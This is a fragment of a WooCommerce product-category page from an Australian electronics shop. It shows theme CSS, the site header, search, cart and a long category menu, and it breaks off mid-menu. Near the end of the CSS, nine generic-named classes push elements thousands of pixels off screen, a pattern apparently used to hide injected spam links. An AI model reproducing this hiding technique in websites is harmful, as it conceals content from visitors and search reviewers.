    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-laptop term-18158 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="18158" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69758e1795df9">Search</label><input type="search" name="s" id="69758e1795df9" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 